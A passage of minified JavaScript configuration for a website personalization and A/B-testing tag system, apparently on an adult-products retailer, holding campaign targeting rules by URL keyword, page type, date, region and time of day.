"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131880,experiment:1692333,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187610:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[7],params:t[220],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[219],subType:"tag",placements:[]},1282031:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[221],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131884,experiment:1692334,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187618:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[7],params:t[222],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[221],subType:"tag",placements:[]},1290289:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[224],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[225],inIframe:!1,repeats:200,delay:50,pageContext:"category",conditions:[{ttw:0,condType:"_PageType",conds:[{id:7959464190,audDisjCondId:5946368449,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:7959464190,audDisjCondId:5946368449,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035722,audDisjCondId:19748466,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192668,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:20192669,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:20192670,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[226],selectMethod:"contains"},{id:20192671,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[227],selectMethod:"contains"},{id:20192672,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[228],selectMethod:"contains"},{id:20192673,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[229],selectMethod:"contains"},{id:20192674,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[230],selectMethod:"contains"},{id:20192675,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[231],selectMethod:"contains"},{id:20192676,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[232],selectMethod:"contains"},{id:20192677,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:20192678,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[233],selectMethod:"contains"},{id:20225688,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[234],selectMethod:"contains"},{id:20225689,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[235],selectMethod:"contains"}]}],smartObject:{id:2885032,experiment:1930082,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[236],objectType:0,status:"ACTIVE",variations:{105293992:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[237],params:t[238],resources:t[12],renderType:"rcom"},105293993:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293994:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[239],params:t[240],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17033333,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:17033334,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:17033335,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[226],selectMethod:"contains"},{id:17033336,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[227],selectMethod:"contains"},{id:17033338,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[228],selectMethod:"contains"},{id:17033339,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[229],selectMethod:"contains"},{id:17033340,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[230],selectMethod:"contains"},{id:17033341,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[231],selectMethod:"contains"},{id:17033342,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[232],selectMethod:"contains"},{id:17033343,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:17033344,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[233],selectMethod:"contains"},{id:20225686,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[235],selectMethod:"contains"},{id:20225687,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[234],selectMethod:"contains"}]}],smartObject:{id:2181738,experiment:1708346,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[241],objectType:0,status:"ACTIVE",variations:{103315135:{cssCode:t[244],htmlCode:t[243],jsCode:t[245],name:t[242],params:t[246],resources:t[12],renderType:"rcom"},103315136:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863540:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[237],params:t[238],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035721,audDisjCondId:19748465,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192660,audDisjCondId:18987421,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:20192661,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:20192662,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:20192663,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]},{id:20192664,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]}],smartObject:{id:2885031,experiment:1930081,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[247],objectType:0,status:"ACTIVE",variations:{105293989:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[239],params:t[248],resources:t[12],renderType:"rcom"},105293990:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293991:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[237],params:t[249],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17210841,audDisjCondId:16437687,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:17210842,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17210843,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17210844,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]},{id:17210845,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21035724,audDisjCondId:19748468,includeUrlParams:!1,parameter:0,selectParameter:"1769012520",selectParameter2:"1769012520",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21035723,audDisjCondId:19748467,includeUrlParams:!0,selectParameter:"1290289",selectParameter2:"1290289",selectMethod:"contains"}]}],smartObject:{id:2234588,experiment:1724035,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[250],objectType:0,status:"DRAFT",variations:{103456916:{cssCode:t[244],htmlCode:t[243],jsCode:t[245],name:"Affinity",params:t[251],resources:t[12],renderType:"rcom"},104863541:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[252],params:t[253],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[223],subType:"tag",placements:[]},1290964:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[107],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2186098,experiment:1709663,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103326389:{cssCode:"",htmlCode:"",jsCode:t[97],name:t[116],params:t[117],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[115],subType:"action",placements:[]},1294944:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[118],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17133882,audDisjCondId:16372370,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[35],conds:[{id:17133883,audDisjCondId:16372371,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17133884,audDisjCondId:16372372,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2211983,experiment:1717257,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103396679:{cssCode:t[119],htmlCode:"",jsCode:t[120],name:t[7],params:t[121],resources:t[22],renderType:"html"},103396680:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[118],subType:"action",placements:[]},1295367:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"PDP Events",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144853,audDisjCondId:16382368,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[35],conds:[{id:17144854,audDisjCondId:16382369,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144855,audDisjCondId:16382370,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214801,experiment:1718211,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404032:{cssCode:"",htmlCode:"",jsCode:t[122],name:t[7],params:t[123],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"PDP Events",subType:"action",placements:[]},1295368:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[124],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144859,audDisjCondId:16382374,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[35],conds:[{id:17144860,audDisjCondId:16382375,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144861,audDisjCondId:16382376,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214807,experiment:1718212,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404045:{cssCode:"",htmlCode:"",jsCode:t[125],name:t[7],params:t[126],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[124],subType:"action",placements:[]},1295538:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[338],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:null,enabled:null,variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:t[339],selector:null,inIframe:null,repeats:null,delay:null,pageContext:"product",conditions:[]},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[340],+t[341],+t[342]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17149603,audDisjCondId:16386293,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2216013,experiment:1718529,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:22,status:"DRAFT",variations:{103407193:{name:t[7],renderType:"multi",touchPoints:[+t[340],+t[341],+t[342]]}},width:1,dependencies:{st:!0}},touchPointRules:{34492:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[343],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34496:[{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[344],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34497:[{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[345],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[346],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:3142699205,audDisjCondId:6215820779,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[343],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[344],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[345],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[346],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}]}],ttw:3e3,name:t[338],subType:"action",placements:[]},1295748:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[127],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17153147,audDisjCondId:16389458,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17153149,audDisjCondId:16389460,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:17153148,audDisjCondId:16389459,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2217462,experiment:1718935,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103410860:{cssCode:"",htmlCode:"",jsCode:t[128],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[127],subType:"action",placements:[]},1302954:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[0],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[2],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17339191,audDisjCondId:16552017,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:17339199,audDisjCondId:16552022,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20612307,audDisjCondId:19367140,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953818,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965859,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:17339200,audDisjCondId:16552023,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339192,audDisjCondId:16552018,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339193,audDisjCondId:16552019,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:17339194,audDisjCondId:16552020,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:17339195,audDisjCondId:16552021,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339196,audDisjCondId:16552021,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339197,audDisjCondId:16552021,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339198,audDisjCondId:16552021,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20080205,audDisjCondId:16552021,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],smartObject:{id:2266439,experiment:1734127,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103540640:{cssCode:t[9],htmlCode:t[8],jsCode:t[10],name:t[7],params:t[11],resources:t[12],renderType:"html"},103540641:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[0],subType:"tag",placements:[]},1305049:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[14],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[15],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21117661,audDisjCondId:19824406,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21117661,audDisjCondId:19824406,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20786883,audDisjCondId:19528027,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20786885,audDisjCondId:19528029,includeUrlParams:!0,parameter:0,selectParameter:"1766469600",selectMethod:"after"}]},{ttw:3e3,condType:"_Date",conds:[{id:21117666,audDisjCondId:19824411,includeUrlParams:!0,parameter:0,selectParameter:"1768780800",selectParameter2:"1768780800",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20786884,audDisjCondId:19528028,includeUrlParams:!0,selectParameter:"homepag